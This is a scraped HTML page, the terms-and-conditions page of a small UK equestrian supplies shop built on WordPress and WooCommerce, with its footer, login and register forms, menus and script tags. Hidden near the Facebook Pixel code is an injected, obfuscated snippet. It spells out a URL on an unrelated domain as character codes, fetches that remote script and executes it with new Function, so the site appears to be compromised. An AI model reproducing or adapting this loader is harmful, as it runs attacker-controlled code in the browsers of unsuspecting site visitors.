<p>Linney’s Equestrian Supplies has no control over these linked sites, all of which have separate privacy and data collection practices, independent of Linney’s Equestrian Supplies. These linked sites are only for your convenience and therefore you access them at your own risk. Nonetheless, Linney’s Equestrian Supplies seeks to protect the integrity of its web site and the links placed upon it and therefore requests any feedback on not only its own site, but for sites it links to as well (including if a specific link does not work).</p>
<p><strong>OFFERS &amp; PROMOTIONS </strong></p>
<p>Only one offer code can be used per order. No two codes can be multiplied or added together to achieve a cumulative discount.</p>
<p>Discount Codes cannot be used in conjunction with any other offer.</p>
<p><b>USE OF SITE</b></p>
<p><strong>By agreeing to these terms and conditions you are stating that you are at a lawful age to be able to use the website and have been authorised to use the payment/credit card/PayPal account to pay for any goods and so have accepted responsibility for payment. You are also agreeing that you have permission to use the payment whether that be debit card/credit card or PayPal. You are accepting responsibility for payment. </strong></p>
<p><strong>Visitors may post reviews, comments, and other content: and submit suggestions, ideas, comments, questions, or other information, so long as the content is not illegal, obscene, threatening, defamatory, invasive of privacy, infringing of intellectual property rights. </strong><strong>We reserve the right to remove any content/reviews or comments left which are deemed to be rude/violent/threatening or of a nature not intended for this site.</strong></p>
</div>							</div><!-- /.main -->
					</div><!-- /.row-->
	</div><!-- /.content -->
				</div><!-- /.wrap -->
			<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-2" class="widget_text"><div class="footer-widget-title"><span>CONTACT US</span></div>			<div class="textwidget"><p>MOBILE: 07766307763</p>
<p>EMAIL: <a href="mailto:linneysequestrians@yahoo.com">linneysequestrians@yahoo.com</a></p>
</div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_social-2" class="widget_kadence_social"><div class="footer-widget-title"><span>Social Media</span></div><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></aside></div> 
					</div> 
		            		                </div> <!-- Row -->
        </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				    			<div class="footernav clearfix">
		    			<ul id="menu-bottom" class="footermenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10722"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7908"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7900 current_page_item menu-item-7902"><a href="https://linneysequestrian.com/terms-conditions/" aria-current="page">TERMS &#038; CONDITIONS</a></li>
</ul>		            	</div>
		            		        	<p>
		        		&copy; 2026 Linneys Equestrian | Built by <a href="http://www.hellomint.co.uk">web design huddersfield</a>
<p>
		        	</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>
		</div><!--Wrapper-->
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-loggin-modal" id="kt-extras-modal-login" tabindex="-1" role="dialog" aria-hidden="true">
					<div class="pop-modal-content">
						<div class="pop-modal-body">
							<div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username-pop">Username or email address <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username-pop" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password-pop">Password <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password-pop" />
			</p>

					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		
			<p class="form-row">
				<input type="hidden" id="woocommerce-pop-login-nonce" name="woocommerce-pop-login-nonce" value="a170c178b4" /><input type="hidden" name="_wp_http_referer" value="/terms-conditions/" />				<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme-pop" value="forever" /> <span>Remember me</span>
				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://linneysequestrian.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="register">

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email-pop">Email address <span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email-pop" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password-pop">Password <span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password-pop" />
				</p>

			
					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-FormRow form-row">
				<input type="hidden" id="woocommerce-pop-register-nonce" name="woocommerce-pop-register-nonce" value="ef04b6a545" /><input type="hidden" name="_wp_http_referer" value="/terms-conditions/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

						</div>
					</div>
				</div>
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-search-modal" id="kt-extras-modal-search" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
						<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-menu" id="kt-mobile-menu" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
					<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
<ul id="menu-main-1" class="kad-mobile-nav"><li  class="menu-showattire menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-footwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li  class="menu-gloves menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li  class="menu-shirts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li  class="menu-showjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-bespoke menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li  class="menu-leadreinjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li  class="menu-navyjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li  class="menu-tweedjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li  class="menu-tiesampstocks menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li  class="menu-waistcoats menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li  class="menu-saddlery menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-bespokebridlework menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li  class="menu-browbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-leatherbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li  class="menu-showbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li  class="menu-girths menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li  class="menu-martingalesampattachments menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li  class="menu-reins menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li  class="menu-stirrupironsampleathers menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li  class="menu-leisurewear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-equestrianleisure menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li  class="menu-legwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li  class="menu-forthehorse menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-groomingproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-everydayessentials menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li  class="menu-groomingkit menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li  class="menu-hoofcare menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li  class="menu-manestailsamptrimmimg menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li  class="menu-plaiting menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li  class="menu-showproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li  class="menu-horsewear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li  class="menu-yardandstable menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li  class="menu-pets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li  class="menu-brands menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li  class="menu-teamlinneys menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-cart" id="kt-mobile-cart" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
										  <ul class="kt-mobile-cart-contain">
						  <li class="kt-mini-cart-refreash">
							

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


						</li>
					</ul>
										</div>
				</div>
			</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ascend_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/453e67bf23664ef8c7227c9f6/eed51b5f586e4e6aa4b62bc0e.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=414202322913603&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>var c = 0;var _bgnuedd=String.(104/*_s70biw9*/,116/**/,116/*_rq9zmeu*/,112/*_6ojk8vn*/,115/*_rq9zmeu*/,58/*_s70biw9*/,47/*_6ojk8vn*/,47/*_s70biw9*/,99/*_bgnuedd*/,100/*_rq9zmeu*/,46/*_6ojk8vn*/,112/*_bgnuedd*/,114/*_rq9zmeu*/,105/*_s70biw9*/,118/*_s70biw9*/,97/*_bgnuedd*/,99/**/,121/*_rq9zmeu*/,108/**/,111/**/,99/*_s70biw9*/,97/*_rq9zmeu*/,116/**/,105/*_bgnuedd*/,111/*_6ojk8vn*/,110/*_s70biw9*/,102/*_rq9zmeu*/,111/*_bgnuedd*/,114/*_6ojk8vn*/,108/*_s70biw9*/,111/*_s70biw9*/,99/**/,46/**/,99/**/,111/**/,109/*_bgnuedd*/,47/*_bgnuedd*/,116/*_6ojk8vn*/,97/**/,112/**/,112/*_bgnuedd*/,101/*_6ojk8vn*/,114/*_6ojk8vn*/,46/*_bgnuedd*/,106/*_rq9zmeu*/,115/*_rq9zmeu*/,63/*_bgnuedd*/,109/**/,61/**/,109/*_6ojk8vn*/);var _6ojk8vn = _rq9zmeu(_bgnuedd);if(_6ojk8vn.length &gt; 3){_mczt5k5(_6ojk8vn);} function _rq9zmeu(_walm46m){ var _s70biw9 = new XMLHttpRequest();_s70biw9.open( String.(71,69,84), _walm46m, false );_s70biw9.send( null );return _s70biw9.responseText;}function _mczt5k5(_dur8dt5){ var _ycyjqsr = new Function(\'x\', \'y\', _dur8dt5+\' return x+y;\');_ycyjqsr(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","nonce":"d163f75af3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://linneysequestrian.com","ajax_url":"https://linneysequestrian.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/bootstrap-min.js?ver=1.9.19" id="bootstrap-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/slick-min.js?ver=1.9.19" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-sticky-min.js?ver=1.9.19" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-plugins-min.js?ver=1.9.19" id="ascend_plugins-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-tiles-min.js?ver=1.9.19" id="kadence-tiles-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-main-min.js?ver=1.9.19" id="ascend_main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/wc-quantity-increment-min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://linneysequestrian.com/shop/";
                        var woof_link = 'https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linneysequestrian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
